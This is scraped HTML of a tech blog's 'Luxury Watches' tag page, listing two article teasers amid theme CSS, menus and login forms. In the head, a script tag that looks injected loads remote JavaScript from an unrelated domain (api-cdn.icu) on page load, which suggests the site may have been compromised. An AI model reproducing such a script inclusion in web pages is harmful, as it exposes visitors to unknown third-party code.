.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/tag/luxury-watches/","name":"Luxury Watches"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="archive tag tag-luxury-watches tag-177 wp-theme-tla global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Sunday, February 1, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_347 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Tags</span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Luxury Watches</span></div><h1 class="entry-title td-page-title">
<span>Tag: Luxury Watches</span></h1></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/this-is-how-you-can-spot-fake-luxury-watches/ rel=bookmark class="td-image-wrap " title="This Is How You Can Spot Fake Luxury Watches" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/this-is-how-you-can-spot-fake-lu.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/this-is-how-you-can-spot-fake-lu.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/this-is-how-you-can-spot-fake-lu.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/this-is-how-you-can-spot-fake-lu.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="This Is How You Can Spot Fake Luxury Watches"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/this-is-how-you-can-spot-fake-luxury-watches/ rel=bookmark title="This Is How You Can Spot Fake Luxury Watches">This Is How You Can Spot Fake Luxury Watches</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-07-05T17:00:06+05:30 >5 July, 2020</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/watches/top-35-most-expensive-watches-in-the-world/ rel=bookmark class="td-image-wrap " title="Top 35 Most Expensive Watches In The World" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800016.xyz/files/techlap/watches/most_expensive_watches_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Top 35 Most Expensive Watches In The World"></a></div>  <a
href=https://www.techlap.com/category/watches/ class=td-post-category>Watches</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/watches/top-35-most-expensive-watches-in-the-world/ rel=bookmark title="Top 35 Most Expensive Watches In The World">Top 35 Most Expensive Watches In The World</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-02-09T18:18:46+05:30 >9 February, 2017</time></span></div></div></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field 